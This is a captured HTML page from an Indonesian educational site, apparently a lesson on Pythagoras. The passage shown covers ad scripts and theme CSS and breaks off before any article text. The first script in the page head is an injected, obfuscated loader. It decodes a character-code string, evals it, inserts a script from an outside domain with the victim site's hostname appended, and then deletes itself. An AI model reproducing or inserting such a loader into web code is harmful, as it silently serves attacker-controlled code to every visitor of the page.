

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haloedukasi.com/sub/pythagoras
body_size: 27546
content:
<!DOCTYPE html><html class="no-js" lang="id-ID"><head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script><script>var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script> <script>var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];</script> <script>googletag.cmd.push(function() { googletag.defineSlot('/329634089/GuruPPKN_ATF300', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-0').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost1Vertical', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-1').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost2Rac', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-2').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost3Hor', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-3').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_BelowArticles338', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-4').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_DesktopSticky', [[300, 600], [300, 250]], 'div-gpt-ad-1495639484664-5').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_Vertical160', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-6').addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.pubads().collapseEmptyDivs(); googletag.enableServices(); });</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" ><link rel="profile" href="https://gmpg.org/xfn/11"><style>@charset "UTF-8";#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{color:#0f52ba;text-decoration:none}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}@media print{@page{margin:2cm}.entry-header,.site-footer{margin:0}.posts{padding:0}.entry-content,.entry-content p,.section-inner,.section-inner.max-percentage,.section-inner.medium,.section-inner.small,.section-inner.thin{max-width:100%;width:100%}body{background:#fff!important;color:#000;font:13pt Georgia,"Times New Roman",Times,serif;line-height:1.3}h1{font-size:20pt}.comments-header,.has-large-font-size,.has-normal-font-size,.has-regular-font-size,h2,h2.entry-title,h3,h4{font-size:14pt;margin-top:1cm}a{page-break-inside:avoid}blockquote{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}a,a:link,a:visited{background:0 0;font-weight:700;text-decoration:underline}a{page-break-inside:avoid}a[href^=http]:after{content:" < " attr(href) "> "}a:after>img{content:""}article a[href^="#"]:after{content:""}a:not(:local-link):after{content:" < " attr(href) "> "}#site-header,.comment .comment-metadata,.comment-form,.comments-wrapper,.footer-social-wrapper,.footer-widgets-outer-wrapper,.header-navigation-wrapper,.pagination-wrapper,.post-meta-wrapper.post-meta-single-bottom,.post-separator,.site-logo img{display:none}.entry-content .button,.entry-content .wp-block-button .wp-block-button__link,.entry-content .wp-block-button .wp-block-file__button{background:0 0;color:#000}} body,html{border:none;margin:0;padding:0}address,big,blockquote,button,caption,cite,code,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,img,label,legend,li,ol,p,small,strike,sub,sup,table,td,th,tr,ul{border:none;font-size:inherit;line-height:inherit;margin:0;padding:0;text-align:inherit}blockquote::after,blockquote::before{content:""}html{font-size:60.5%;scroll-behavior:smooth}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}body{background:#f5efe0;box-sizing:border-box;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif;font-size:1.8rem;letter-spacing:-.015em;text-align:left}#site-content{overflow:hidden}.entry-content::after,.group::after{clear:both;content:"";display:block}a,path{transition:all .15s linear}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.skip-link{left:-9999rem;top:2.5rem;z-index:999999999;text-decoration:underline}.skip-link:focus{display:block;left:6px;top:7px;font-size:14px;font-weight:600;text-decoration:none;line-height:normal;padding:15px 23px 14px;z-index:100000;right:auto}@media (prefers-reduced-motion:reduce){*{animation-duration:0s!important;transition-duration:0s!important}}main{display:block}.faux-heading,h1,h2,h3,h4,h5,h6{font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:700;letter-spacing:-.0415625em;line-height:1.25;margin:3.5rem 0 2rem}.heading-size-1,h1{font-size:3.6rem;font-weight:800;line-height:1.138888889}.heading-size-2,h2{font-size:3.2rem}.heading-size-3,h3{font-size:2.8rem}.heading-size-4,h4{font-size:2.4rem}.heading-size-5,h5{font-size:2.1rem}.heading-size-6,h6{font-size:1.6rem;letter-spacing:.03125em;text-transform:uppercase}p{line-height:1.5;margin:0 0 1em 0}dfn,em,i,q{font-style:italic}cite em,cite i,em em,em i,i em,i i{font-weight:bolder}big{font-size:1.2em}small{font-size:.75em}b,strong{font-weight:700}ins{text-decoration:underline}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}abbr,acronym{cursor:help}address{line-height:1.5;margin:0 0 2rem 0}hr{border-style:solid;border-width:.1rem 0 0 0;border-color:#dcd7ca;margin:4rem 0}.entry-content hr,hr.styled-separator{background:linear-gradient(to left,currentColor calc(50% - 16px),transparent calc(50% - 16px),transparent calc(50% + 16px),currentColor calc(50% + 16px));background-color:transparent!important;border:none;height:.1rem;overflow:visible;position:relative}.entry-content hr:not(.has-background),hr.styled-separator{color:#6d6d6d}.entry-content hr::after,.entry-content hr::before,hr.styled-separator::after,hr.styled-separator::before{background:currentColor;content:"";display:block;height:1.6rem;position:absolute;top:calc(50% - .8rem);transform:rotate(22.5deg);width:.1rem}.entry-content hr::before,hr.styled-separator::before{left:calc(50% - .5rem)}.entry-content hr::after,hr.styled-separator::after{right:calc(50% - .5rem)}a{color:#cd2653;text-decoration:none}a:focus,a:hover{color:#0f52ba;text-decoration:none}ol,ul{margin:0 0 3rem 3rem}ul{list-style:disc}ul ul{list-style:circle}ul ul ul{list-style:square}ol{list-style:decimal}ol ol{list-style:lower-alpha}ol ol ol{list-style:lower-roman}li{line-height:1.5;margin:.5rem 0 0 2rem}li>ol,li>ul{margin:1rem 0 0 2rem}.reset-list-style,.reset-list-style ol,.reset-list-style ul{list-style:none;margin:0}.reset-list-style li{margin:0}dd,dt{line-height:1.5}dt{font-weight:700}dt+dd{margin-top:.5rem}dd+dt{margin-top:1.5rem}blockquote{border-color:#cd2653;border-style:solid;border-width:0 0 0 .2rem;color:inherit;font-size:1em;margin:4rem 0;padding:.5rem 0 .5rem 2rem}cite{color:#6d6d6d;font-size:1.4rem;font-style:normal;font-weight:600;line-height:1.25}blockquote cite{display:block;margin:2rem 0 0 0}blockquote p:last-child{margin:0}code,kbd,pre,samp{font-family:monospace;font-size:.9em;padding:.4rem .6rem}code,kbd,samp{background:rgba(0,0,0,.075);border-radius:.2rem}pre{border:.1rem solid #dcd7ca;line-height:1.5;margin:4rem 0;overflow:auto;padding:3rem 2rem;text-align:left}pre code{background:0 0;padding:0}figure{display:block;margin:0}iframe{display:block;max-width:100%}video{display:block}embed,img,object,svg{display:block;height:auto;max-width:100%}.wp-caption-text,figcaption{color:#6d6d6d;display:block;font-size:1.5rem;font-weight:500;line-height:1.2;margin-top:1.5rem}.wp-caption-text a,figcaption a{color:inherit}blockquote.instagram-media,iframe.instagram-media{margin:auto!important}.gallery{display:flex;flex-wrap:wrap;margin:3em 0 3em -.8em;width:calc(100% + 1.6em)}.gallery-item{margin:.8em 0;padding:0 .8em;width:100%}.gallery-caption{display:block;margin-top:.8em}fieldset{border:.2rem solid #dcd7ca;padding:2rem}legend{font-size:.85em;font-weight:700;padding:0 1rem}label{display:block;font-size:1.6rem;font-weight:400;margin:0 0 .5rem 0}input[type=checkbox]+label,label.inline{display:inline;font-weight:400;margin-left:.5rem}input[type=checkbox]{ -webkit-appearance:none;-moz-appearance:none;position:relative;top:2px;display:inline-block;margin:0;width:1.5rem;min-width:1.5rem;height:1.5rem;background:#fff;border-radius:0;border-style:solid;border-width:.1rem;border-color:#dcd7ca;box-shadow:none;cursor:pointer}input[type=checkbox]:checked::before{content:url(data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E);position:absolute;display:inline-block;margin:-.1875rem 0 0 -.25rem;height:1.75rem;width:1.75rem}.button,.faux-button,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif;line-height:1}input,textarea{border-color:#dcd7ca;color:#000}code,input[type=email],input[type=tel],input[type=url]{direction:ltr}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{ -webkit-appearance:none;-moz-appearance:none;background:#fff;border-radius:0;border-style:solid;border-width:.1rem;box-shadow:none;display:block;font-size:1.6rem;letter-spacing:-.015em;margin:0;max-width:100%;padding:1.5rem 1.8rem;width:100%}select{font-size:1em}textarea{height:12rem;line-height:1.5;width:100%}input::-webkit-input-placeholder{line-height:normal}input:-ms-input-placeholder{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{ -webkit-appearance:none;-moz-appearance:none;background:#cd2653;border:none;border-radius:0;color:#fff;cursor:pointer;display:inline-block;font-size:1.5rem;font-weight:600;letter-spacing:.0333em;line-height:1.25;margin:0;opacity:1;padding:1.1em 1.44em;text-align:center;text-decoration:none;text-transform:uppercase;transition:opacity .15s linear}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:underline}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:currentColor}input[type=search]:focus{outline:thin dotted;outline-offset:-4px}table{border:.1rem solid #dcd7ca;border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:1.6rem;margin:4rem 0;max-width:100%;overflow:hidden;width:100%}.alignleft>table{margin:0}.alignright>table{margin:0}td,th{border:.1rem solid #dcd7ca;line-height:1.4;margin:0;overflow:visible;padding:.5em}caption{background:#dcd7ca;font-weight:600;padding:.5em;text-align:center}thead{vertical-align:bottom;white-space:nowrap}th{font-weight:700}.no-margin{margin:0}.no-padding{padding:0}.screen-height{min-height:100vh}.admin-bar .screen-height{min-height:calc(100vh - 32px)}@media (max-width:782px){.admin-bar .screen-height{min-height:calc(100vh - 46px)}}.screen-width{position:relative;left:calc(50% - 50vw);width:100vw}section{padding:5rem 0;width:100%}.section-inner{margin-left:auto;margin-right:auto;max-width:120rem;width:calc(100% - 4rem)}.section-inner.max-percentage{width:100%}.section-inner.thin{max-width:58rem}.section-inner.small{max-width:80rem}.section-inner.medium{max-width:100rem}.section-inner.no-margin{margin:0}.toggle{ -moz-appearance:none;-webkit-appearance:none;color:inherit;cursor:pointer;font-family:inherit;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;text-align:inherit;user-select:none}button.toggle{background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}.js .show-js{display:block!important}.js .hide-js{display:none!important}.no-js .show-no-js{display:block!important}.no-js .hide-no-js{display:none!important}.font-size-xl{font-size:1.25em}.font-size-xs{font-size:.8em}.no-select{ -webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#cd2653}.bg-accent,.bg-accent-hover:focus,.bg-accent-hover:hover{background-color:#cd2653}.border-color-accent,.border-color-accent-hover:focus,.border-color-accent-hover:hover{border-color:#cd2653}.fill-children-accent,.fill-children-accent *{fill:#cd2653}.fill-children-current-color,.fill-children-current-color *{fill:currentColor}.opacity-0{opacity:0}.opacity-5{opacity:.05}.opacity-10{opacity:.1}.opacity-15{opacity:.15}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-35{opacity:.35}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-55{opacity:.55}.opacity-60{opacity:.6}.opacity-65{opacity:.65}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-85{opacity:.85}.opacity-90{opacity:.9}.blend-mode-exclusion{mix-blend-mode:exclusion}.blend-mode-hue{mix-blend-mode:hue}.blend-mode-saturation{mix-blend-mode:saturation}.blend-mode-color{mix-blend-mode:color}.blend-mode-luminosity{mix-blend-mode:luminosity}.bg-image{background-position:center;background-repeat:no-repeat;background-size:cover}.bg-attachment-fixed{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.bg-attachment-fixed{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.bg-attachment-fixed{background-attachment:scroll}}.wp-block-image.is-resized{margin-left:auto;margin-right:auto}.search-form{align-items:stretch;display:flex;flex-wrap:nowrap;margin:0 0 -.8rem -.8rem}.search-form .search-field,.search-form .search-submit{margin:0 0 .8rem .8rem}.search-form label{align-items:stretch;display:flex;font-size:inherit;margin:0;width:100%}.search-form .search-field{width:100%}.search-form .search-submit{flex-shrink:0}.search-form .search-submit:focus,.search-form .search-submit:hover{text-decoration:none}ul.social-icons{display:flex;flex-wrap:wrap;margin:-.9rem 0 0 -.9rem;width:calc(100% + .9rem)}ul.social-icons li{margin:.9rem 0 0 .9rem}.social-icons a{align-items:center;background:#cd2653;border-radius:50%;color:#fff;display:flex;height:4.4rem;justify-content:center;padding:0;text-decoration:none;transition:transform .15s ease-in-out;width:4.4rem}.social-icons a:focus,.social-icons a:hover{transform:scale(1.1);text-decoration:none}.cover-modal{display:none;-ms-overflow-style:none;overflow:-moz-scrollbars-none}.cover-modal::-webkit-scrollbar{display:none!important}.cover-modal.show-modal{display:block;cursor:pointer}.cover-modal.show-modal>*{cursor:default}#site-header{background:#fff;position:relative}.header-inner{max-width:168rem;padding:3.15rem 0;z-index:100}.header-titles-wrapper{align-items:center;display:flex;justify-content:center;padding:0 4rem;text-align:center}body:not(.enable-search-modal) .header-titles-wrapper{justify-content:flex-start;padding-left:0;text-align:left}.site-description,.site-logo,.site-title{margin:0}.site-title{font-size:2.1rem;font-weight:600;line-height:1}.site-title a{color:inherit;display:block;text-decoration:none}.site-title a:focus,.site-title a:hover{color:#0f52ba;text-decoration:none}.site-description{margin-top:1rem;color:#6d6d6d;font-size:1.8rem;font-weight:500;display:none;letter-spacing:-.0311em;transition:all .15s linear}.site-logo a,.site-logo img{display:block}.header-titles .site-logo .site-logo{margin:0}.site-logo img{max-height:6rem;margin:0 auto;width:auto}body:not(.enable-search-modal) .site-logo img{margin:0}.overlay-header #site-header{background:0 0;margin:0;position:absolute;left:0;right:0;top:0;z-index:2}.overlay-header .header-inner{color:#fff}.overlay-header .site-description,.overlay-header .toggle{color:inherit}.overlay-header .header-inner .toggle-wrapper::before{background-color:currentColor;opacity:.25}.admin-bar.overlay-header #site-header{top:32px}@media (max-width:782px){.admin-bar.overlay-header #site-header{top:46px}}.header-navigation-wrapper{display:none}.header-toggles{display:none}.header-inner .toggle{align-items:center;display:flex;overflow:visible;padding:0 2rem}.header-inner .toggle svg{display:block;position:relative;z-index:1}.header-inner .toggle path{fill:currentColor}.toggle-inner{display:flex;justify-content:center;height:2.3rem;position:relative}.toggle-icon{display:block;overflow:hidden}.toggle-inner .toggle-text{color:#6d6d6d;font-size:1rem;font-weight:600;position:absolute;top:calc(100% + .5rem);width:auto;white-space:nowrap;word-break:break-all}.overlay-header .toggle-text{color:inherit}.header-inner .toggle:focus .toggle-text,.header-inner .toggle:hover .toggle-text{text-decoration:underline}.search-toggle{position:absolute;bottom:0;left:0;top:0}.search-toggle .toggle-icon,.search-toggle svg{height:2.5rem;max-width:2.3rem;width:2.3rem}.nav-toggle{position:absolute;bottom:0;right:0;top:0;width:6.6rem}.nav-toggle .toggle-icon,.nav-toggle svg{height:.8rem;width:2.6rem}.nav-toggle .toggle-inner{padding-top:.8rem}.primary-menu-wrapper{display:none}ul.primary-menu{display:flex;font-size:1.8rem;font-weight:500;letter-spacing:-.0277em;flex-wrap:wrap;justify-content:flex-end;margin:-.8rem 0 0 -1.6rem}.primary-menu .icon{display:block;height:.7rem;position:absolute;pointer-events:none;transform:rotate(-45deg);width:1.3rem}.primary-menu .icon::after,.primary-menu .icon::before{content:"";display:block;background-color:currentColor;position:absolute;bottom:calc(50% - .1rem);left:0}.primary-menu .icon::before{height:.9rem;width:.2rem}.primary-menu .icon::after{height:.2rem;width:.9rem}.primary-menu li{font-size:inherit;line-height:1.25;position:relative}.primary-menu>li{margin:.8rem 0 0 1.6rem}.primary-menu>li.menu-item-has-children>a{padding-right:2rem}.primary-menu>li>.icon{right:-.5rem;top:calc(50% - .4rem)}.primary-menu a{color:inherit;display:block;line-height:1.2;text-decoration:none}.primary-menu .current_page_ancestor,.primary-menu a:focus,.primary-menu a:hover{text-decoration:underline}.primary-menu li.current-menu-item>.link-icon-wrapper>a,.primary-menu li.current-menu-item>a{text-decoration:underline}.primary-menu li.current-menu-item>.link-icon-wrapper>a:focus,.primary-menu li.current-menu-item>.link-icon-wrapper>a:hover,.primary-menu li.current-menu-item>a:focus,.primary-menu li.current-menu-item>a:hover{text-decoration:none}.primary-menu ul{background:#000;border-radius:.4rem;color:#fff;font-size:1.7rem;opacity:0;padding:1rem 0;position:absolute;right:9999rem;top:calc(100% + 2rem);transition:opacity .15s linear,transform .15s linear,right 0s .15s;transform:translateY(.6rem);width:20rem;z-index:1}.primary-menu li.menu-item-has-children.focus>ul,.primary-menu li.menu-item-has-children:focus>ul,.primary-menu li.menu-item-has-children:hover>ul{right:0;opacity:1;transform:translateY(0);transition:opacity .15s linear,transform .15s linear}.primary-menu ul::after,.primary-menu ul::before{content:"";display:block;position:absolute;bottom:100%}.primary-menu ul::before{height:2rem;left:0;right:0}.primary-menu ul::after{border:.8rem solid transparent;border-bottom-color:#000;right:1.8rem}.primary-menu ul a{background:0 0;border:none;color:inherit;display:block;padding:1rem 2rem;transition:background-color .15s linear;width:100%}.primary-menu ul li.menu-item-has-children>a{padding-right:4.5rem}.primary-menu ul li.menu-item-has-children .icon{position:absolute;right:1.5rem;top:calc(50% - .5rem)}.primary-menu ul ul{top:-1rem}.primary-menu ul li.menu-item-has-children.focus>ul,.primary-menu ul li.menu-item-has-children:focus>ul,.primary-menu ul li.menu-item-has-children:hover>ul{right:calc(100% + 2rem)}.primary-menu ul ul::before{bottom:0;height:auto;left:auto;right:-2rem;top:0;width:2rem}.primary-menu ul ul::after{border-bottom-color:transparent;border-left-color:#000;bottom:auto;right:-1.6rem;top:2rem}.rtl .primary-menu ul ul::after{transform:rotate(180deg)}@media (any-pointer:coarse){.primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}.primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}}body.touch-enabled .primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}body.touch-enabled .primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}.menu-modal{background:#fff;display:none;opacity:0;overflow-y:auto;overflow-x:hidden;position:fixed;bottom:0;left:-99999rem;right:99999rem;top:0;transition:opacity .25s ease-in,left 0s .25s,right 0s .25s;z-index:99}.admin-bar .menu-modal{top:32px}@media (max-width:782px){.admin-bar .menu-modal{top:46px}}.menu-modal.show-modal{display:flex}.menu-modal.active{left:0;opacity:1;right:0;transition:opacity .25s ease-out}.menu-modal-inner{background:#fff;display:flex;justify-content:stretch;overflow:auto;-ms-overflow-style:auto;width:100%}.menu-wrapper{display:flex;flex-direction:column;justify-content:space-between;position:relative}button.close-nav-toggle{align-items:center;display:flex;font-size:1.6rem;font-weight:500;justify-content:flex-end;padding:3.1rem 0;width:100%}button.close-nav-toggle svg{height:1.6rem;width:1.6rem}button.close-nav-toggle .toggle-text{margin-right:1.6rem}.menu-modal .menu-top{flex-shrink:0}.modal-menu{position:relative;left:calc(50% - 50vw);width:100vw}.modal-menu li{border-color:#dedfdf;border-style:solid;border-width:.1rem 0 0 0;display:flex;flex-wrap:wrap;line-height:1;justify-content:flex-start;margin:0}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:2rem;font-weight:700;letter-spacing:-.0375em}.modal-menu>li:last-child{border-bottom-width:.1rem}.modal-menu .ancestor-wrapper{display:flex;justify-content:space-between;width:100%}.modal-menu a{display:block;padding:2rem 2.5rem;text-decoration:none;width:100%}.modal-menu a:focus,.modal-menu a:hover,.modal-menu li.current-menu-item>.ancestor-wrapper>a,.modal-menu li.current_page_ancestor>.ancestor-wrapper>a{text-decoration:underline}button.sub-menu-toggle{border-left:.1rem solid #dedfdf;flex-shrink:0;margin:1rem 0;padding:0 2.5rem}button.sub-menu-toggle svg{height:.9rem;transition:transform .15s linear;width:1.5rem}button.sub-menu-toggle.active svg{transform:rotate(180deg)}.modal-menu ul{display:none;margin:0;width:100%}.modal-menu ul li{border-left-width:1rem}.modal-menu ul li a{color:inherit;font-weight:500}.menu-wrapper .menu-item{position:relative}.menu-wrapper .active{display:block}.menu-wrapper.is-toggling{pointer-events:none}.menu-wrapper.is-toggling .menu-item{position:absolute;top:0;left:0;margin:0;width:100%}.menu-wrapper.is-toggling .menu-bottom .social-menu .menu-item{width:auto}.menu-wrapper.is-animating .menu-item,.menu-wrapper.is-animating .toggling-target{transition-duration:250ms}.menu-wrapper.is-animating .menu-item{transition-property:transform}.menu-wrapper.is-toggling .toggling-target{display:block;position:absolute;top:0;left:0;opacity:1}.menu-wrapper.is-toggling .toggling-target.active{opacity:0}.menu-wrapper.is-animating.is-toggling .toggling-target{display:block;transition-property:opacity;opacity:0}.menu-wrapper.is-animating.is-toggling .toggling-target.active{opacity:1}.menu-wrapper.is-toggling .modal-menu>li:last-child li{border-top-color:transparent;border-bottom-width:.1rem}@media (prefers-reduced-motion:reduce){.menu-wrapper.is-animating .menu-item,.menu-wrapper.is-animating .toggling-target{transition-duration:1ms!important}}.expanded-menu{display:none}.mobile-menu{display:block}.menu-bottom{flex-shrink:0;padding:4rem 0}.menu-bottom nav{width:100%}.menu-copyright{display:none;font-size:1.6rem;font-weight:500;margin:0}.menu-copyright a:focus,.menu-copyright a:hover{text-decoration:underline}.menu-bottom .social-menu{justify-content:center}.search-modal{background:rgba(0,0,0,.2);display:none;opacity:0;position:fixed;bottom:0;left:-9999rem;top:0;transition:opacity .2s linear,left 0s .2s linear;width:100%;z-index:999}.admin-bar .search-modal.active{top:32px}@media (max-width:782px){.admin-bar .search-modal.active{top:46px}}.search-modal-inner{background:#fff;transform:translateY(-100%);transition:transform .15s linear,box-shadow .15s linear}.search-modal-inner .section-inner{display:flex;justify-content:space-between;max-width:168rem}.search-modal.active{left:0;opacity:1;transition:opacity .2s linear}.search-modal.active .search-modal-inner{box-shadow:0 0 2rem 0 